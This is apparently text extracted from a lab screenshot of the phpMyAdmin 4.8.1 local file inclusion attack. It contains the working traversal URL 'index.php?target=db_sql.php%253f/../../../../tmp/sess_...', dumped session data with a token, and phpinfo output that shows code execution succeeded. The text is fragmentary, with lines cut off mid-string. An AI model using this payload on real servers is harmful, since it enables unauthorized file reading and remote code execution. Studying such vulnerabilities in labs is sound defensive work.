 your-ip:8080/index.php?target=db_sql.php%253f/../../../../../../../../tmp/sess_2a02258fd4319fb91f66350ae2adf38c
应用 古董 养花 一些网站 文件夹 临时 离别歌 - 学习|分享| 小密圈 Google 翻译 工作 区块链开发 Your Stars
phpMyAdmin
服务器: mysql:3306
近期访问 表收藏夹
information_schema
test
数据库 SQL 状态 导出 导入 设置 变量 字符集 引擎 插件
PMA_token |s:16:"?VJrP}~A*HQ`lqYv";browser_access_time|a:1:{s:7:"default";i:1529577636;}Import_message|a:2:{s:7:"message";N;s:11:"go_back_url";s:14:"server_sql.php";}relation|a:1:{i:1;a:22:
{s:11:"PMA_VERSION";s:5:"4.8.1";s:7:"relwork";b:0;s:11:"displaywork";b:0;s:12:"bookmarkwork";b:0;s:7:"pdfwork";b:0;s:8:"commwork";b:0;s:8:"mimework";b:0;s:11:"historywork";b:0;s:10:"recentwork";b:0;s:12:"favorit
{s:13:"server_1_test";a:16:{s:14:"mysql_cur_user";s:6:"test@%";s:17:"is_create_db_priv";b:0;s:14:"is_reload_priv";b:0;s:12:"db_to_create";s:0:"";s:30:"dbs_where_create_table_allowed";a:1:{i:0;s:4:"test";}s:11:"dbs_to_test
{i:0;s:18:"information_schema";i:1;s:18:"performance_schema";i:2;s:5:"mysql";i:3;s:3:"sys";i:4;s:4:"test";}s:9:"proc_priv";b:0;s:10:"table_priv";b:0;s:8:"col_priv";b:0;s:7:"db_priv";b:0;s:12:"is_grantuser";b:0;s:13:"is_createus
{}s:18:"menu-levels-server";a:13:{s:9:"databases";s:9:"数据库";s:3:"sql";s:3:"SQL";s:6:"status";s:6:"状态";s:6:"rights";s:6:"用户";s:6:"export";s:6:"导出";s:6:"import";s:6:"导入";s:8:"settings";s:6:"设置";s:6:"binlog";s:15:"二进制
量";s:7:"charset";s:9:"字符集";s:7:"plugins";s:6:"插件";s:6:"engine";s:6:"引擎";}s:19:"profiling_supported";b:1;}s:8:"server_1";a:4:{s:15:"userprefs_mtime";i:1529577619;s:14:"userprefs_type";s:7:"session";s:12:"config_mtim
{s:4:"lang";s:5:"zh_CN";s:7:"Console";a:1:{s:4:"Mode";s:4:"show";}}}s:13:"version_check";a:2:{s:8:"response";s:423:"{ "date": "2018-05-25", "version": "4.8.1", "releases": [ { "date": "2018-05-25", "php_versions": ">=5.5
{ "date": "2017-03-29", "php_versions": ">=5.2,<5.3", "version": "4.0.10.20", "mysql_versions": ">=5.0" } ] }";s:9:"timestamp";i:1529577314;}}userconfig|a:2:{s:2:"db";a:2:
{s:4:"lang";s:5:"zh_CN";s:12:"Console/Mode";s:4:"show";}s:2:"ts";i:1529577619;}two_factor_check|b:1;is_git_revision|b:0;tmpval|a:13:{s:15:"favorite_tables";a:1:{i:1;a:0:{}}s:13:"recent_tables";a:1:{i:1;a:0:{}}s:5:"query";a:1
{s:3:"sql";s:23:"SELECT '
PHP Version 7.2.5
php
System Linux d2456cd397da 4.10.17-041017-generic #201705201051 SMP Sat May 20 14:53:33 UTC 2017 x86_64
Build Date Apr 30 2018 21:06:14
Configure Command './configure' '--build=x86_64-linux-gnu' '--with-config-file-path=/usr/local/etc/php' '--with-config-file-
scan-dir=/usr/local/etc/php/conf.d' '--disable-cgi' '--enable-ftp' '--enable-mbstring' '--enable-mysqlnd' '--
with-password-argon2' '--with-sodium=shared' '--with-curl' '--with-libedit' '--with-openssl' '--with-zlib' '--
with-libdir=lib/x86_64-linux-gnu' '--with-apxs2' 'build_alias=x86_64-linux-gnu'
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File (php.ini) Path /usr/local/etc/php
Loaded Configuration File (none)
Scan this dir for additional .ini files /usr/local/etc/php/conf.d